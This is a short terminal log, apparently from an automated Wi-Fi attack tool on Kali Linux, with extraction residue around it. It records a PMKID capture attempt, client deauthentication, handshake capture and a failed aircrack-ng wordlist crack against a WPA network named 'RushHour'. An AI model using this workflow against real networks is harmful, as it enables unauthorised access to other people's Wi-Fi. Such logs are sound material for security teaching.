 [+] select target(s) (1-50) separated by commas, dashes or all: 6
[+] (1/1) Starting attacks against (RushHour)
[+] RushHour (50db) PMKID CAPTURE: Waiting for PMKID (25s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (C, e)? c
[+] RushHour (51db) WPA Handshake capture: Discovered new client:
[+] RushHour (51db) WPA Handshake capture: Listening. (clients:1, deauth:8s, timeout:8m13s)
[+] RushHour (50db) WPA Handshake capture: Discovered new client:
[+] RushHour (51db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_RushHour_ _2021-03-06T02-40-37.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 5998.6kps (current key: rembrandt)
[!] Failed to crack handshake: wordlist-top4800-probable.txt did not contain password
[+] Finished attacking 1 target(s), exiting
KALI
BY OFFENSIVE SECURI